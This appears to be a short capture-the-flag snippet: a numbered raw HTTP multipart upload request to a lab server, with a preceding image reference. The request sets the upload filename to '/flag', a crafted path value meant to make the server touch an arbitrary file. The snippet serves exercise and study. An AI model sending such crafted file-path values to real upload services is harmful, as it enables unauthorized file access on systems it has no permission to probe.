 1 POST /upload HTTP/1.1
2 Host: 193.57.159.27:43582
3 Content-Length: 292
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://193.57.159.27:43582
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWOJGkQ6xliAgPmdt
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
10 Referer: http://193.57.159.27:43582/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ja,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryWOJGkQ6xliAgPmdt
16 Content-Disposition: form-data; name="file"; filename="/flag"
17 Content-Type: application/octet-stream
18
19
20 ------WebKitFormBoundaryWOJGkQ6xliAgPmdt
21 Content-Disposition: form-data; name="submit"
22
23 Upload File
24 ------WebKitFormBoundaryWOJGkQ6xliAgPmdt--
25